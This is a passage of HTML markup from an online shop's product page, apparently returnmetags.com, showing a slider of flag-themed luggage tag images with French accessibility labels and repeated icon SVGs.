  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1946" alt="Flag Luggage Tags - ReturnMeTags" srcset="//returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/canada-luggage.gif?v=1623687371&amp;width=1946 1946w" width="1946" height="1297" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="161906720811">
      <span class="visually-hidden">
        Ouvrir le média 5 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20244446347307"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20244446347307"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9765990639625585; --preview-ratio: 0.9765990639625585;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1993" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT1_australia.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1993" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20244446347307">
      <span class="visually-hidden">
        Ouvrir le média 6 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20244475772971"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20244475772971"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9765990639625585; --preview-ratio: 0.9765990639625585;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1993" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT1_NZ.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1993" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20244475772971">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20245031157803"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20245031157803"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5050301810865192; --preview-ratio: 1.5050301810865192;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1293" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT2_usa_v1.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1293" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20245031157803">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20245032206379"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20245032206379"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5050301810865192; --preview-ratio: 1.5050301810865192;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1293" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT2_canada_v1.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1293" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20245032206379">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16674940485675__main-20245034631211"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16674940485675__main-20245034631211"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.5050301810865192; --preview-ratio: 1.5050301810865192;"
>
  
  <noscript><div class="product__media media">
        <img src="//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1946" alt="" srcset="//returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=246 246w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=493 493w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=600 600w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=713 713w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=823 823w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=990 990w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1100 1100w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1206 1206w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1346 1346w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1426 1426w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1646 1646w, //returnmetags.com/cdn/shop/products/luggage_LT2_australia.png?v=1623687371&amp;width=1946 1946w" width="1946" height="1293" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16674940485675__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
